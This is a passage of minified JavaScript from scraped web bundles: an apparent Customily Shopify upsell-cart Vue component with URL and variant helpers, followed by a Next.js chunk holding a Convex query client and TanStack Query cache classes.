o.preventDefault(),t.addToCart(e)}}},[t._v("\n                    Add to cart\n                ")])],1)})),0)])])};n._withStripped=!0;var a=o("./node_modules/vue/dist/vue.runtime.esm.js"),r=o("./node_modules/vue-class-component/dist/vue-class-component.esm.js"),s=o("./src/config/config.ts");var l=o("./node_modules/vue-property-decorator/lib/vue-property-decorator.js"),d=o("./src/components/CImage/CImage.vue"),c=o("./src/utils/cartElement/utils.ts"),u=o("./src/utils/document.ts");let p;var m=o("./node_modules/axios/index.js");const h=o.n(m).a.create({baseURL:s.a.CORE_API_URL,responseType:"json"});var v=o("./src/utils/store/settingsStore.ts"),f=o("./src/utils/buttons/buttons.ts"),b=o("./src/components/CustomilyOptions/util.ts"),g=o("./src/utils/store/customizationStore.ts"),y=o("./src/utils/addToCart.ts");let w=class extends a.default{constructor(){super(...arguments),this.sellingGroupTitle="",this.products=[],this.previews=[],this.isCartPage=!1}updateImagePreview(){return Object(i.a)(this,void 0,void 0,(function*(){const{products:t}=yield this.buildInfoForPreviews();if(!t.length)return;const e=yield(o={products:t,customizationId:this.customizationId},Object(i.a)(void 0,void 0,void 0,(function*(){var t;return 0!==(null===(t=null===o||void 0===o?void 0:o.products)||void 0===t?void 0:t.length)&&(null===o||void 0===o?void 0:o.customizationId)?yield fetch(s.a.PREVIEW_GENERATOR_URL,{method:"POST",body:JSON.stringify(Object.assign(Object.assign({},o),{beta:s.a.PREVIEW_GENERATOR_BETA})),headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}}).then(t=>t.json()).catch(()=>null):{success:!1,previews:[]}})));var o;const n=(null===e||void 0===e?void 0:e.previews)||[];this.previews=n;for(const{templateId:i,previewPath:a}of n)for(const t of this.products.filter(t=>t.templateId===i))t.image=a,t.loading=!1}))}created(){var t,e,o,n;return Object(i.a)(this,void 0,void 0,(function*(){const i=p;this.isCartPage=Object(u.A)(),this.previews=[],this.products=[],this.sellingGroupTitle=(null===i||void 0===i?void 0:i.sectionTitle)||"You Might Also Like";for(const t of(null===i||void 0===i?void 0:i.products)||[]){let e;try{e=Object(b.d)(Number(t.price))}catch(r){}this.products.push(Object.assign(Object.assign({},t),{url:"/products/"+t.handle,price:`${(null===e||void 0===e?void 0:e.currency)||"$"} ${t.price}`,loading:!0,added:!1}))}const a=Object(v.c)();(null===(e=null===(t=null===a||void 0===a?void 0:a.buttonsStyles)||void 0===t?void 0:t.addToCart)||void 0===e?void 0:e.customize)&&Object(f.a)(".csh-upsell-cart-container .csh-product-btn",null===a||void 0===a?void 0:a.buttonsStyles.addToCart.styles),(null===(o=null===a||void 0===a?void 0:a.upSellStyles)||void 0===o?void 0:o.title)&&Object(f.a)(".csh-upsell-cart-container .csh-upsell-cart-title",null===a||void 0===a?void 0:a.upSellStyles.title),(null===(n=null===a||void 0===a?void 0:a.upSellStyles)||void 0===n?void 0:n.product)&&Object(f.a)(".csh-upsell-cart-container .csh-product-title",null===a||void 0===a?void 0:a.upSellStyles.product),yield this.updateImagePreview()}))}buildProduct(t){var e;return Object(i.a)(this,void 0,void 0,(function*(){const o=Object.assign({},this.properties||{});t.image&&(o["_customily-preview"]=t.image,o["_customily-thumb"]=t.image),delete o["_customily-thumb-id"],delete o["_customily-customization-url"];try{if(!this.customizationId)return this.buildDefaultProduct(t,o);const a=yield this.getCustomizationData();if(!a)return this.buildDefaultProduct(t,o);const r=["texts","circularTexts","imagesParameters","vectorsParameters","vectorPlaceholders"];for(const t of r)null===(e=a[t])||void 0===e||e.forEach(t=>delete t.uuid);a.id=t.templateId,a.fileName="";const s=yield(n=a,Object(i.a)(void 0,void 0,void 0,(function*(){return(yield h.post("SharedCustomization/Save",n)).data.CustomizationId})));s&&(o["_customily-customization-url"]=`https://${Object(u.y)()}${t.url}?customizationId=${s}`),delete a.options;const l=yield(t=>Object(i.a)(void 0,void 0,void 0,(function*(){return(yield h.post("EPSEngrave/RequestFutureProductionFile",t)).data})))(a),d="_customily-id-";for(const[t,e]of l.PageNumbers.entries()){const i=1===e?"":"-"+e,n=0===t?l.Url:l.Urls[t-1],a=0===t?l.PersonalizationId:l.PersonalizationIds[t-1];o["_customily-production-url"+i]=n,o["_customily-personalization-id"+i]=`${d}${a}`,o["_customily-eps-placeholder"+i]=l.Placeholders[t],o["_customily-eps-name"+i]=l.EpsNames[t]}console.log(`Customily Shopify: production file request created for product ${t.id}, template ${t.templateId}`)}catch(a){console.error(`Customily Shopify: error creating production file request for product ${t.id}, template ${t.templateId}`,a)}var n;return this.buildDefaultProduct(t,o)}))}buildDefaultProduct(t,e){return{id:Number(t.variantId),quantity:1,properties:e}}getCustomizationData(){return Object(i.a)(this,void 0,void 0,(function*(){if(!this.customizationId)return null;const t=Object(g.c)();if((null===t||void 0===t?void 0:t.customizationId)===this.customizationId)return t.customizationData;const e=yield(o=this.customizationId,Object(i.a)(void 0,void 0,void 0,(function*(){return(yield h.get("SharedCustomization/Get",{params:{customizationId:o}})).data})));var o;if(!(null===e||void 0===e?void 0:e.CustomizationData))return null;const n="string"===typeof e.CustomizationData?JSON.parse(e.CustomizationData):e.CustomizationData;return Object(g.e)({customizationId:this.customizationId,customizationData:n}),n}))}buildInfoForPreviews(){var t,e,o,n,a;return Object(i.a)(this,void 0,void 0,(function*(){const i=yield this.getCustomizationData();if(!i)return{products:[],customizationId:this.customizationId};const r=null===(t=i.options)||void 0===t?void 0:t.find(t=>{var e,o,n;return(null===(e=t.valueDetails)||void 0===e?void 0:e.hasTemplateFunc)&&(null===(n=null===(o=t.valueDetails)||void 0===o?void 0:o.details)||void 0===n?void 0:n.product_id)===i.id}),s=new Set,l=null===(o=null===(e=null===r||void 0===r?void 0:r.valueDetails)||void 0===e?void 0:e.details)||void 0===o?void 0:o.sort_id,d=null===r||void 0===r?void 0:r.sortId;for(const t of this.products){let{templateId:e}=t;if(r&&d&&l){const o=null===(a=null===(n=t.optionSets)||void 0===n?void 0:n[0])||void 0===a?void 0:a.options.find(t=>t.sort_id===d);if(o&&["Swatch","Text Swatch","Dropdown","Dropdown Swatch"].includes(o.type)){const i=o.values.find(t=>t.sort_id===l);(null===i||void 0===i?void 0:i.product_id)&&(e=i.product_id,t.templateId=e)}}s.add(e)}return{products:[...s],customizationId:this.customizationId}}))}addToCart(t){return Object(i.a)(this,void 0,void 0,(function*(){const e=yield this.buildProduct(t);Object(y.a)(e,"customily_upsell_atc=1").then(o=>{o&&(t.added=!0,console.log("Customily Shopify: product added to cart:",e),Object(u.z)())}).catch(t=>{console.error("Customily Shopify: error adding product to cart:",t)})}))}onShowPreviewLink(t){Object(c.b)(t.image)}destroyed(){this.products=[],this.previews=[]}};Object(i.b)([Object(l.b)()],w.prototype,"customizationId",void 0),Object(i.b)([Object(l.b)()],w.prototype,"properties",void 0),w=Object(i.b)([Object(r.b)({name:"UpSellCart",components:{CImage:d.a}})],w);var x=w,_=(o("./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&"),o("./node_modules/vue-loader/lib/runtime/componentNormalizer.js")),j=Object(_.a)(x,n,[],!1,null,"1d37d022",null);j.options.__file="src/components/UpSellCart/UpSellCart.vue";var O=j.exports,C=o("./src/utils/timing.ts"),S=o("./src/api/product.ts"),E=o("./src/utils/log.ts");let k=null;const P=["#cart-notification","#CartDrawer .drawer__inner"];let T=0,I=-1;const A=()=>{var t,e,o;const i=Object(v.c)(),n=[(null===(o=null===(e=null===(t=null===i||void 0===i?void 0:i.querySelectors)||void 0===t?void 0:t.cart)||void 0===e?void 0:e.popup)||void 0===o?void 0:o.element)||"",...P].filter(t=>""!==t).map(t=>t&&document.querySelector(t)).find(t=>null!==t);return n&&((a=n).offsetWidth>0&&a.offsetHeight>0)?n:null;var a},L=()=>{if(k)try{k.$destroy();const t=document.querySelector(".csh-upsell-cart-container");t&&t.remove()}catch(t){console.error("Error clearing upsell cart:",t)}finally{k=null}},N=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise(e=>{const o=(t=>{if(!t)return"";const e=new URL(t).searchParams.get("customizationId");return e||""})((null===t||void 0===t?void 0:t["_customily-customization-url"])||"");e(new a.default({render:e=>e(O,{props:{customizationId:o,properties:t}})}).$mount("#csh-upsell-cart-drawer"))})})),D=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){if(T>=10)console.warn("Cart drawer initialization failed after 10 attempts");else{T++;try{I=setTimeout(()=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=e||(yield Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise(t=>Object(i.a)(void 0,void 0,void 0,(function*(){yield Object(C.b)(200);const e=A();if(e)return void t(e);const o=new MutationObserver(()=>Object(i.a)(void 0,void 0,void 0,(function*(){const e=A();e&&(o.disconnect(),t(e)),yield Object(C.b)(100)})));o.observe(document.body,{childList:!0,subtree:!0})})))})));if(!o)return console.log(`Cart drawer not found, retry attempt ${T}...`),yield Object(C.b)(200),void D(t);const n=(()=>{const t=document.createElement("div");return t.setAttribute("id","csh-upsell-cart-drawer"),t})();o.appendChild(n),yield Object(C.b)(200);if(!document.querySelector("#csh-upsell-cart-drawer"))return yield Object(C.b)(200),void D(t);try{const e=yield N(t);k=e}catch(a){L()}})),500)}catch(o){console.error("Error in drawer initialization:",o),yield Object(C.b)(200),D(t)}}})),M=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o;Object(E.b)("Initializing cart drawer upsell..."),L(),T=0,-1!==I&&clearTimeout(I);const i=Object(v.c)();(null===i||void 0===i?void 0:i.enableSavePersonalization)&&(null===(o=null===i||void 0===i?void 0:i.cartItems)||void 0===o?void 0:o.showSuggestions)&&t&&(yield D(t,e))})),R=t=>{t&&Object(S.b)(t).then(t=>{p=t}).catch(()=>null)},z=()=>$(".csh-upsell-cart-container").length>0},"./src/utils/url.ts":function(t,e,o){"use strict";o.d(e,"c",(function(){return i})),o.d(e,"b",(function(){return n})),o.d(e,"d",(function(){return a})),o.d(e,"a",(function(){return r}));const i=t=>{t||(t=window.location.href);const e={},o=t.split("?")[1];if(o){const t=o.split("&");for(const o of t){const[t,i]=o.split("=");e[t]=i?decodeURIComponent(i.replace(/\+/g," ")):""}}return e},n=(t,e)=>{e||(e=window.location.href),t=t.replace(/[[\]]/g,"\\$&");const o=new RegExp(`[?&]${t}(=([^&#]*)|&|#|$)`).exec(e);return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null},a=(t,e=!1)=>{const o=new URL(window.location.href);o.searchParams.delete(t),e&&window.history.replaceState({},document.title,o.toString())},r=(t,e,o=!0)=>{const i=new URL(window.location.href);i.searchParams.set(t,e),o&&window.history.replaceState({},document.title,i.toString())}},"./src/utils/variations.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return b})),o.d(e,"a",(function(){return g})),o.d(e,"c",(function(){return y}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/document.ts"),a=o("./src/utils/url.ts"),r=o("./src/utils/optionsManager.ts"),s=o("./src/api/shProductApi.ts"),l=o("./src/utils/store/shopStore.ts"),d=o("./src/utils/store/settingsStore.ts");const c=[];let u=void 0,p=null,m=void 0,h=!1,v=null;const f=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{let e=null;const o=Object(a.b)("variant");if(o&&Object(l.a)()?e=o?o.trim():null:o&&(e=parseInt(o),e=isNaN(e)?null:e),!e){const t=null===m||void 0===m?void 0:m.find('select[name="id"],input[name="id"]').first().val();e=parseInt(t),e=isNaN(e)?null:e,Object(l.a)()&&(e=t?t.trim():null)}if(!e){const t=null===m||void 0===m?void 0:m.find("[data-product-id]").filter(":checked").attr("data-product-id");e=parseInt(t),e=isNaN(e)?null:e}if(!e){const t=$('input[name="id"]:checked').first().val();t&&(e=parseInt(t.toString()),e=isNaN(e)?null:e)}if(!e&&v&&(e=v),e)return((t,e,o)=>{var i,n,a,r;if(!e)return!1;if((p!=e||t)&&(null===u||void 0===u?void 0:u.conf_variants)&&(null===(i=null===u||void 0===u?void 0:u.conf_variants)||void 0===i?void 0:i.length)>0){const i=u.conf_variants.find((function(t){return t.id===p})),l=u.conf_variants.find((function(t){return t.id==e}));if(!l)return console.warn(`Couldn't find variant '${e}'`),!1;if(u.variations)for(const t of u.variations)if(t.position>0&&t.position<4){const e="option"+t.position;t.value=l[e]}const d={};t?(d[1]=l.option1,d[2]=l.option2,d[3]=l.option3):(l.option1&&(null===i||void 0===i?void 0:i.option1)!=l.option1&&(d[1]=l.option1),l.option2&&(null===i||void 0===i?void 0:i.option2)!=l.option2&&(d[2]=l.option2),l.option3&&(null===i||void 0===i?void 0:i.option3)!=l.option3&&(d[3]=l.option3)),p=e,null===(r=null===(a=null===(n=window.customilyShopify)||void 0===n?void 0:n.hooks)||void 0===a?void 0:a.onVariantChange)||void 0===r||r.call(a,p);for(const t of c)if(t)try{t(d,!!o)}catch(s){console.error(s)}return!0}return!1})(!1,e,t)}catch(e){console.error(e)}return!1})),b=()=>p,g=t=>{c.push(t)},y=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o;u=t;const a=Object(d.a)()||Object(n.v)();e&&c.push(e);const p=yield Object(s.a)(a);if(p&&p.variants&&p.variants.length){let t=null;Object(l.a)()?t=((null===(o=p.variants)||void 0===o?void 0:o[0].id.toString())||"").trim()||null:(t=parseInt(p.variants[0].id.toString()),t=isNaN(t)?null:t),t&&(v=t)}else v=null;m=Object(r.b)();const b=yield f(!0);return((t=50)=>{if(!h){h=!0;const e=()=>Object(i.a)(void 0,void 0,void 0,(function*(){yield f(!1),setTimeout(e,t)}));setTimeout(e,t)}})(),b}))}})}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 6274
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[96231],{18879:(t,e,s)=>{s.d(e,{T3:()=>n.IT,Vy:()=>d,_C:()=>n.n_,cr:()=>p,g6:()=>y,lI:()=>n.y3});var i=s(1233),r=s(75568),a=s(54455),n=s(11791),u=s(67839),o=s(79271);let h="undefined"==typeof window;function c(t){return t.length>=2&&["convexQuery","convexAction"].includes(t[0])&&"skip"===t[2]}function l(t){return t.length>=2&&"convexQuery"===t[0]}class d{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(t,e={}){"string"==typeof t?this.convexClient=new n.eH(t,e):this.convexClient=t,this.subscriptions={},e.queryClient&&(this._queryClient=e.queryClient,this.unsubscribe=this.subscribeInner(e.queryClient.getQueryCache())),h&&(this.serverHttpClient=new a.Tb(this.convexClient.address))}connect(t){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=t,this.unsubscribe=this.subscribeInner(t.getQueryCache())}onUpdate=()=>{i.jG.batch(()=>{for(let t of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(t)})};onUpdateQueryKeyHash(t){let e,s=this.subscriptions[t];if(!s)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${t}`);let i=this.queryClient.getQueryCache().get(t);if(!i)return;let{queryKey:r,watch:a}=s;try{e={ok:!0,value:a.localQueryResult()}}catch(t){e={ok:!1,error:t}}if(e.ok){let t=e.value;this.queryClient.setQueryData(r,e=>{if(void 0!==e)return t})}else{let{error:t}=e;i?.setState({error:t,errorUpdateCount:i.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.state.fetchFailureCount+1,fetchFailureReason:t,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(t){return h?()=>{}:t.subscribe(t=>{if(l(t.query.queryKey)&&!c(t.query.queryKey))switch(t.type){case"removed":this.subscriptions[t.query.queryHash].unsubscribe(),delete this.subscriptions[t.query.queryHash];break;case"added":{let[e,s,i,r]=t.query.queryKey,a=this.convexClient.watchQuery(s,i,{}),n=a.onUpdate(()=>{this.onUpdateQueryKeyHash(t.query.queryHash)});this.subscriptions[t.query.queryHash]={queryKey:t.query.queryKey,watch:a,unsubscribe:n};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":t.query.getObserversCount();break;case"updated":"setState"===t.action.type&&t.action.setStateOptions?.meta}})}queryFn(t=f){return async e=>{var s;if(c(e.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(l(e.queryKey)){let[t,s,i]=e.queryKey;return h?await this.serverHttpClient.consistentQuery(s,i):await this.convexClient.query(s,i)}if((s=e.queryKey).length>=2&&"convexAction"===s[0]){let[t,s,i]=e.queryKey;if(!h)return await this.convexClient.action(s,i);{let t=new a.Tb(this.convexClient.address);return await t.action(s,i)}}return t(e)}}hashFn(t=r.EN){return e=>{if(l(e))return`convexQuery|${(0,u.qQ)(e[1])}|${JSON.stringify((0,o.rz)(e[2]))}`;return t(e)}}queryOptions=(t,e)=>({queryKey:["convexQuery",(0,u.qQ)(t),e],queryFn:this.queryFn(),staleTime:1/0})}let y=(t,e)=>({queryKey:["convexQuery",(0,u.qQ)(t),"skip"===e?"skip":e],staleTime:1/0,..."skip"===e?{enabled:!1}:{}}),p=(t,e)=>({queryKey:["convexAction",(0,u.qQ)(t),"skip"===e?{}:e],..."skip"===e?{enabled:!1}:{}});function f(t){throw Error("Query key is not for a Convex Query: "+t.queryKey)}},21588:(t,e,s)=>{s.d(e,{Z:()=>n});var i=s(9247),r=s(11791),a=s(2024);function n(t){let{client:e,children:s}=t;return(0,i.jsx)(r.N2,{client:e,useAuth:a.As,children:s})}},28898:(t,e,s)=>{s.d(e,{E:()=>p});var i=s(75568),r=s(73409),a=s(1233),n=s(45226),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#t=new Map}#t;build(t,e,s){let a=e.queryKey,n=e.queryHash??(0,i.F$)(a,e),u=this.get(n);return u||(u=new r.X({client:t,queryKey:a,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(a)}),this.add(u)),u}add(t){this.#t.has(t.queryHash)||(this.#t.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#t.get(t.queryHash);e&&(t.destroy(),e===t&&this.#t.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){a.jG.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#t.get(t)}getAll(){return[...this.#t.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,i.MK)(t,e)):e}notify(t){a.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){a.jG.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){a.jG.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},o=s(33868),h=class extends n.Q{constructor(t={}){super(),this.config=t,this.#e=new Set,this.#s=new Map,this.#i=0}#e;#s;#i;build(t,e,s){let i=new o.s({client:t,mutationCache:this,mutationId:++this.#i,options:t.defaultMutationOptions(e),state:s});return this.add(i),i}add(t){this.#e.add(t);let e=c(t);if("string"==typeof e){let s=this.#s.get(e);s?s.push(t):this.#s.set(e,[t])}this.notify({type:"added",mutation:t})}remove(t){if(this.#e.delete(t)){let e=c(t);if("string"==typeof e){let s=this.#s.get(e);if(s)if(s.length>1){let e=s.indexOf(t);-1!==e&&s.splice(e,1)}else s[0]===t&&this.#s.delete(e)}}this.notify({type:"removed",mutation:t})}canRun(t){let e=c(t);if("string"!=typeof e)return!0;{let s=this.#s.get(e),i=s?.find(t=>"pending"===t.state.status);return!i||i===t}}runNext(t){let e=c(t);if("string"!=typeof e)return Promise.resolve();{let s=this.#s.get(e)?.find(e=>e!==t&&e.state.isPaused);return s?.continue()??Promise.resolve()}}clear(){a.jG.batch(()=>{this.#e.forEach(t=>{this.notify({type:"removed",mutation:t})}),this.#e.clear(),this.#s.clear()})}getAll(){return Array.from(this.#e)}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,i.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,i.nJ)(t,e))}notify(t){a.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return a.jG.batch(()=>Promise.all(t.map(t=>t.continue().catch(i.lQ))))}};function c(t){return t.options.scope?.id}var l=s(63100),d=s(87955),y=s(42247),p=class{#r;#a;#n;#u;#o;#h;#c;#l;constructor(t={}){this.#r=t.queryCache||new u,this.#a=t.mutationCache||new h,this.#n=t.defaultOptions||{},this.#u=new Map,this.#o=new Map,this.#h=0}mount(){this.#h++,1===this.#h&&(this.#c=l.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#r.onFocus())}),this.#l=d.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#r.onOnline())}))}unmount(){this.#h--,0===this.#h&&(this.#c?.(),this.#c=void 0,this.#l?.(),this.#l=void 0)}isFetching(t){return this.#r.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#a.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#r.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.defaultQueryOptions(t),s=this.#r.build(this,e),r=s.state.data;return void 0===r?this.fetchQuery(t):(t.revalidateIfStale&&s.isStaleByTime((0,i.d2)(e.staleTime,s))&&this.prefetchQuery(e),Promise.resolve(r))}getQueriesData(t){return this.#r.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,s){let r=this.defaultQueryOptions({queryKey:t}),a=this.#r.get(r.queryHash),n=a?.state.data,u=(0,i.Zw)(e,n);if(void 0!==u)return this.#r.build(this,r).setData(u,{...s,manual:!0})}setQueriesData(t,e,s){return a.jG.batch(()=>this.#r.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,s)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#r.get(e.queryHash)?.state}removeQueries(t){let e=this.#r;a.jG.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let s=this.#r;return a.jG.batch(()=>(s.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries({type:"active",...t},e)))}cancelQueries(t,e={}){let s={revert:!0,...e};return Promise.all(a.jG.batch(()=>this.#r.findAll(t).map(t=>t.cancel(s)))).then(i.lQ).catch(i.lQ)}invalidateQueries(t,e={}){return a.jG.batch(()=>(this.#r.findAll(t).forEach(t=>{t.invalidate()}),t?.refetchType==="none")?Promise.resolve():this.refetchQueries({...t,type:t?.refetchType??t?.type??"active"},e))}refetchQueries(t,e={}){let s={...e,cancelRefetch:e.cancelRefetch??!0};return Promise.all(a.jG.batch(()=>this.#r.findAll(t).filter(t=>!t.isDisabled()&&!t.isStatic()).map(t=>{let e=t.fetch(void 0,s);return s.throwOnError||(e=e.catch(i.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(i.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let s=this.#r.build(this,e);return s.isStaleByTime((0,i.d2)(e.staleTime,s))?s.fetch(e):Promise.resolve(s.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(i.lQ).catch(i.lQ)}fetchInfiniteQuery(t){return t.behavior=(0,y.PL)(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(i.lQ).catch(i.lQ)}ensureInfiniteQueryData(t){return t.behavior=(0,y.PL)(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return d.t.isOnline()?this.#a.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#r}getMutationCache(){return this.#a}getDefaultOptions(){return this.#n}setDefaultOptions(t){this.#n=t}setQueryDefaults(t,e){this.#u.set((0,i.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#u.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.queryKey)&&Object.assign(s,e.defaultOptions)}),s}setMutationDefaults(t,e){this.#o.set((0,i.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#o.values()],s={};return e.forEach(e=>{(0,i.Cp)(t,e.mutationKey)&&Object.assign(s,e.defaultOptions)}),s}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#n.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,i.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),e.queryFn===i.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#n.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#r.clear(),this.#a.clear()}}},33868:(t,e,s)=>{s.d(e,{$:()=>u,s:()=>n});var i=s(1233),r=s(45888),a=s(95580),n=class extends r.k{#d;#y;#a;#p;constructor(t){super(),this.#d=t.client,this.mutationId=t.mutationId,this.#a=t.mutationCache,this.#y=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#y.includes(t)||(this.#y.push(t),this.clearGcTimeout(),this.#a.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#y=this.#y.filter(e=>e!==t),this.scheduleGc(),this.#a.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#y.length||("pending"===this.state.status?this.scheduleGc():this.#a.remove(this))}continue(){return this.#p?.continue()??this.execute(this.state.variables)}async execute(t){let e=()=>{this.#f({type:"continue"})},s={client:this.#d,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#p=(0,a.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t,s):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#f({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#f({type:"pause"})},onContinue:e,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#a.canRun(this)});let i="pending"===this.state.status,r=!this.#p.canStart();try{if(i)e();else{this.#f({type:"pending",variables:t,isPaused:r}),await this.#a.config.onMutate?.(t,this,s);let e=await this.options.onMutate?.(t,s);e!==this.state.context&&this.#f({type:"pending",context:e,variables:t,isPaused:r})}let a=await this.#p.start();return await this.#a.config.onSuccess?.(a,t,this.state.context,this,s),await this.options.onSuccess?.(a,t,this.state.context,s),await this.#a.config.onSettled?.(a,null,this.state.variables,this.state.context,this,s),await this.options.onSettled?.(a,null,t,this.state.context,s),this.#f({type:"success",data:a}),a}catch(e){try{throw await this.#a.config.onError?.(e,t,this.state.context,this,s),await this.options.onError?.(e,t,this.state.context,s),await this.#a.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this,s),await this.options.onSettled?.(void 0,e,t,this.state.context,s),e}finally{this.#f({type:"error",error:e})}}finally{this.#a.runNext(this)}}#f(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.jG.batch(()=>{this.#y.forEach(e=>{e.onMutationUpdate(t)}),this.#a.notify({mutation:this,type:"updated",action:t})})}};function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},42247:(t,e,s)=>{s.d(e,{PL:()=>r,RQ:()=>o,rB:()=>u});var i=s(75568);function r(t){return{onFetch:(e,s)=>{let r=e.options,u=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],h=e.state.data?.pageParams||[],c={pages:[],pageParams:[]},l=0,d=async()=>{let s=!1,d=(0,i.ZM)(e.options,e.fetchOptions),y=async(t,r,a)=>{if(s)return Promise.reject();if(null==r&&t.pages.length)return Promise.resolve(t);let n=(()=>{let t={client:e.client,queryKey:e.queryKey,pageParam:r,direction:a?"backward":"forward",meta:e.options.meta};return Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(e.signal.aborted?s=!0:e.signal.addEventListener("abort",()=>{s=!0}),e.signal)}),t})(),u=await d(n),{maxPages:o}=e.options,h=a?i.ZZ:i.y9;return{pages:h(t.pages,u,o),pageParams:h(t.pageParams,r,o)}};if(u&&o.length){let t="backward"===u,e={pages:o,pageParams:h},s=(t?n:a)(r,e);c=await y(e,s,t)}else{let e=t??o.length;do{let t=0===l?h[0]??r.initialPageParam:a(r,c);if(l>0&&null==t)break;c=await y(c,t),l++}while(l<e)}return c};e.options.persister?e.fetchFn=()=>e.options.persister?.(d,{client:e.client,queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},s):e.fetchFn=d}}}function a(t,{pages:e,pageParams:s}){let i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,s[i],s):void 0}function n(t,{pages:e,pageParams:s}){return e.length>0?t.getPreviousPageParam?.(e[0],e,s[0],s):void 0}function u(t,e){return!!e&&null!=a(t,e)}function 